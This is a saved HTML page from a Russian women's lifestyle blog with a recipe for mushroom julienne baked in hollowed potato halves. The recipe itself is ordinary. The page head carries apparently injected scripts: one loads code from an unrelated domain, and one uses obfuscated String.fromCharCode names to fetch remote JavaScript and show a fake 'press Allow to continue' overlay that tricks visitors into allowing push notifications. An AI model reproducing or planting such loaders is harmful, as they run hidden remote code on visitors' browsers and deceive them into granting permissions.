

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wifeblog.ru/zhulen-v-kartofelnyh-gorshochkah-otlichnyj-variant-na-uzhin/
body_size: 15493
content:
<!doctype html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Жульен в картофельных горшочках - отличный вариант на ужин - Мой женский блог</title>
	<link rel="canonical" href="https://wifeblog.ru/zhulen-v-kartofelnyh-gorshochkah-otlichnyj-variant-na-uzhin/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Жульен в картофельных горшочках - отличный вариант на ужин - Мой женский блог" />
	<meta property="og:description" content="Жульен в картофельных горшочках обязательно понравится всем, без исключения. Блюдо абсолютно самостоятельное и безумно вкусное. Его можно приготовить и на семейный ужин, и на праздничный стол. Это абсолютно беспроигрышный вариант, ведь большинство людей любит картофель, особенно с изумительной хрустящей сырной корочкой сверху. Необходимые продукты 5 штук картофеля 500 грамм шампиньонов (грибов) 15 грамм сливочного масла [&hellip;]" />
	<meta property="og:url" content="https://wifeblog.ru/zhulen-v-kartofelnyh-gorshochkah-otlichnyj-variant-na-uzhin/" />
	<meta property="og:site_name" content="Мой женский блог" />
	<meta property="article:published_time" content="2020-01-21T08:11:13+00:00" />
	<meta property="article:modified_time" content="2022-02-08T18:55:51+00:00" />
	<meta property="og:image" content="https://wifeblog.ru/wp-content/uploads/2020/01/3-12.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="wifeblogadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="wifeblogadmin" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="3 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://wifeblog.ru/zhulen-v-kartofelnyh-gorshochkah-otlichnyj-variant-na-uzhin/#article","isPartOf":{"@id":"https://wifeblog.ru/zhulen-v-kartofelnyh-gorshochkah-otlichnyj-variant-na-uzhin/"},"author":{"name":"wifeblogadmin","@id":"https://wifeblog.ru/#/schema/person/90de0b5abfdffa5eaea5a7c5eac5d976"},"headline":"Жульен в картофельных горшочках &#8212; отличный вариант на ужин","datePublished":"2020-01-21T08:11:13+00:00","dateModified":"2022-02-08T18:55:51+00:00","mainEntityOfPage":{"@id":"https://wifeblog.ru/zhulen-v-kartofelnyh-gorshochkah-otlichnyj-variant-na-uzhin/"},"wordCount":258,"commentCount":0,"image":{"@id":"https://wifeblog.ru/zhulen-v-kartofelnyh-gorshochkah-otlichnyj-variant-na-uzhin/#primaryimage"},"thumbnailUrl":"https://wifeblog.ru/wp-content/uploads/2020/01/3-12.jpg","articleSection":["Кулинария"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://wifeblog.ru/zhulen-v-kartofelnyh-gorshochkah-otlichnyj-variant-na-uzhin/#respond"]}]},{"@type":"WebPage","@id":"https://wifeblog.ru/zhulen-v-kartofelnyh-gorshochkah-otlichnyj-variant-na-uzhin/","url":"https://wifeblog.ru/zhulen-v-kartofelnyh-gorshochkah-otlichnyj-variant-na-uzhin/","name":"Жульен в картофельных горшочках - отличный вариант на ужин - Мой женский блог","isPartOf":{"@id":"https://wifeblog.ru/#website"},"primaryImageOfPage":{"@id":"https://wifeblog.ru/zhulen-v-kartofelnyh-gorshochkah-otlichnyj-variant-na-uzhin/#primaryimage"},"image":{"@id":"https://wifeblog.ru/zhulen-v-kartofelnyh-gorshochkah-otlichnyj-variant-na-uzhin/#primaryimage"},"thumbnailUrl":"https://wifeblog.ru/wp-content/uploads/2020/01/3-12.jpg","datePublished":"2020-01-21T08:11:13+00:00","dateModified":"2022-02-08T18:55:51+00:00","author":{"@id":"https://wifeblog.ru/#/schema/person/90de0b5abfdffa5eaea5a7c5eac5d976"},"breadcrumb":{"@id":"https://wifeblog.ru/zhulen-v-kartofelnyh-gorshochkah-otlichnyj-variant-na-uzhin/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://wifeblog.ru/zhulen-v-kartofelnyh-gorshochkah-otlichnyj-variant-na-uzhin/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wifeblog.ru/zhulen-v-kartofelnyh-gorshochkah-otlichnyj-variant-na-uzhin/#primaryimage","url":"https://wifeblog.ru/wp-content/uploads/2020/01/3-12.jpg","contentUrl":"https://wifeblog.ru/wp-content/uploads/2020/01/3-12.jpg","width":1200,"height":675},{"@type":"BreadcrumbList","@id":"https://wifeblog.ru/zhulen-v-kartofelnyh-gorshochkah-otlichnyj-variant-na-uzhin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://wifeblog.ru/"},{"@type":"ListItem","position":2,"name":"Жульен в картофельных горшочках &#8212; отличный вариант на ужин"}]},{"@type":"WebSite","@id":"https://wifeblog.ru/#website","url":"https://wifeblog.ru/","name":"Мой женский блог","description":"Есть чему удивиться!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wifeblog.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://wifeblog.ru/#/schema/person/90de0b5abfdffa5eaea5a7c5eac5d976","name":"wifeblogadmin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wifeblog.ru/#/schema/person/image/","url":"https://wifeblog.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://wifeblog.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"wifeblogadmin"},"url":"https://wifeblog.ru/author/wifeblogadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//wifeblog.ru/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1647683226'  media='all' />
<link rel='stylesheet' id='yelly-style-css' href='https://wifeblog.ru/wp-content/themes/yelly/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://wifeblog.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wifeblog.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" href="https://wifeblog.ru/wp-content/themes/yelly/assets/fonts/icomoon.ttf" as="font" crossorigin>
    <style>@media (min-width: 768px){body{background-attachment: scroll}}body{font-size:20px;line-height:1.6;}</style>
		<style type="text/css" id="wp-custom-css">
			div.related-posts__header {
display: none;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4768216567834572"
     crossorigin="anonymous"></script>

<script src="https://hfnuqljjnt.com/script.js"></script>

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 380083,
            utm_content: '',
            domain: window.location.host,
            delay: 6,
            nextTimeout: 3,
            ical: 1,
            shadow_title: 'Нажмите на кнопку \"Разрешить\", чтобы продолжить',
            shadow_color: '#000000CC',
            shadow_arrow: 1,
            shadow_cross: 0,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://qepolax.com/42641.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-5128 single-format-standard wp-embed-responsive wp-theme-yelly sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к контенту<!--/noindex--></a>

            <div id="fb-root"></div>
        <script async defer src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v7.0"></script>
    
    
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://wifeblog.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://wifeblog.ru/">Мой женский блог</a></div><p class="site-description">Есть чему удивиться!</p></div></div><!-- .site-branding -->

    
    <nav id="site-navigation" class="main-navigation full">
        <div class="main-navigation-inner fixed">
            <div class="menu-verhnee-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21"><a href="https://wifeblog.ru/category/retsepty/">Кулинария</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://wifeblog.ru/category/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://wifeblog.ru/category/interesno/">Интересно</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://wifeblog.ru/category/hozyajke/">Хозяйке</a></li>
<li id="menu-item-8790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8790"><a href="https://wifeblog.ru/category/sad-ogorod/">Сад Огород</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    
<div class="header-search"><span class="search-icon js-search-icon"></span></div>    </div>
</header><!-- #masthead -->




    
    
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main">

                
<article id="post-5128" class="article-post post-5128 post type-post status-publish format-standard has-post-thumbnail  category-retsepty">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wifeblog.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wifeblog.ru/category/retsepty/" itemprop="item"><span itemprop="name">Кулинария</span></a><meta itemprop="position" content="1"></span></div>
        <header class="entry-header"><h1 class="entry-title" itemprop="headline">Жульен в картофельных горшочках &#8212; отличный вариант на ужин</h1></header>
        
        <div class="social-buttons"><span class="social-button social-button--facebook main" data-social="facebook"><span>Поделиться на Facebook</span></span><span class="social-button social-button--pinterest " data-social="pinterest" data-url="https://wifeblog.ru/zhulen-v-kartofelnyh-gorshochkah-otlichnyj-variant-na-uzhin/" data-title="Жульен в картофельных горшочках &#8212; отличный вариант на ужин" data-description="Жульен в картофельных горшочках обязательно понравится всем, без исключения. Блюдо абсолютно самостоятельное и безумно вкусное. Его можно приготовить и на семейный ужин, и на праздничный стол. Это абсолютно беспроигрышный вариант, ведь большинство людей любит картофель, особенно с изумительной хрустящей сырной корочкой сверху. Необходимые продукты 5 штук картофеля 500 грамм шампиньонов (грибов) 15 грамм сливочного масла [&hellip;]" data-image="https://wifeblog.ru/wp-content/uploads/2020/01/3-12-330x225.jpg"></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>
        
    
    <span class="entry-category"><a href="https://wifeblog.ru/category/retsepty/" itemprop="articleSection">Кулинария</a></span>
    <div class="entry-meta"><span class="entry-author" itemprop="author"><span class="entry-label">Автор</span> wifeblogadmin</span><span class="entry-time"><span class="entry-label">Время чтения</span> 2 мин.</span><span class="entry-views"><span class="entry-label">Просмотры</span> <span class="js-views-count" data-post_id="5128">81</span></span></div>
	<div class="entry-content" itemprop="articleBody">
		<p>Жульен в картофельных горшочках обязательно понравится всем, без исключения. Блюдо абсолютно самостоятельное и безумно вкусное. Его можно приготовить и на семейный ужин, и на праздничный стол. Это абсолютно беспроигрышный вариант, ведь большинство людей любит картофель, особенно с изумительной хрустящей сырной корочкой сверху.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-5129" src="https://wifeblog.ru/wp-content/uploads/2020/01/2-19.jpg" alt="Жульен в картофельных горшочках - отличный вариант на ужин" width="603" height="338"  /><meta itemprop="width" content="603"><meta itemprop="height" content="338"></span></p>
<p><strong>Необходимые продукты</strong></p>
<ul>
<li>5 штук картофеля</li>
<li>500 грамм шампиньонов (грибов)</li>
<li>15 грамм сливочного масла</li>
<li>100 грамм лука</li>
<li>125 миллилитров сливки</li>
<li>1,5 столовые ложки муки</li>
<li>125 грамм тертого сыра</li>
<li>соль, перец</li>
<li>лавровый лист</li>
<li>зелень</li>
<li>помидоры (для украшения)</li>
</ul>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-5130" src="https://wifeblog.ru/wp-content/uploads/2020/01/3-12.jpg" alt="Жульен в картофельных горшочках - отличный вариант на ужин" width="638" height="359"  /><meta itemprop="width" content="638"><meta itemprop="height" content="359"></span></p>
<p><strong>Начинаем приготовление</strong></p>
<p>Картофель очищаем и разрезаем на 2 половинки. Затем вырезаем серединку, формируя из картофеля лодочки». Подготовленный овощ кладем в кастрюлю, заливаем водой, добавляем лавровый лист и соль. Ставим кастрюлю на огонь, доводим до кипения и варим 5-7 минут. Затем воду сливаем и перекладываем картофель на блюдо.</p>
<p>Грибы промываем и нарезаем на небольшие кубики. Лук очищаем и нарезаем на тоненькие кусочки. Перекладываем подготовленные продукты в сковороду, добавляем растительное масло, соль и обжариваем до готовности.</p>
<p>В готовые грибы добавляем сливочное масло и хорошо перемешиваем.</p>
<p>Готовим соус. В миску насыпаем муку, слегка присаливаем и добавляем сливки. С помощью венчика замешиваем соус, похожий по консистенции на жидкую сметану.</p>
<p>Добавляем подготовленный соус в грибы и продолжаем тушить до тех пор, пока жидкость не испарится.</p>
<p>Противень застилаем пергаментной бумагой и выкладываем на него картофель, кармашком вверх. Сверху выкладываем обжаренные грибы. Ставим на 15 минут в духовку разогретую до 180 градусов.</p>
<p>Сыр натираем на мелкой терке. Через отведенное время жульен достаем и присыпаем тертым сыром. Ставим снова в духовку на 5-10 минут. Готовое блюдо перекладываем на тарелку и подаем к столу. Украшаем помидорными дольками и укропом.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-5131" src="https://wifeblog.ru/wp-content/uploads/2020/01/ZHulen-v-kartofelnyh-gorshochkah-otlichnyj-variant-na-uzhin.jpg" alt="Жульен в картофельных горшочках - отличный вариант на ужин" width="564" height="846"  /><meta itemprop="width" content="564"><meta itemprop="height" content="846"></span></p>
<p>Приятного аппетита!</p>
<!-- toc empty --><div class="b-r b-r--after_content"><div id="gln7s4wm9z"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'gln7s4wm9z',block:'143568',site_id:'25003'});})(window, 'mtzBlocks');</script></div></div>	</div><!-- .entry-content -->

</article>





<div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-3" data-post-id="5128" data-rating-count="2" data-rating-sum="6" data-rating-value="3"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 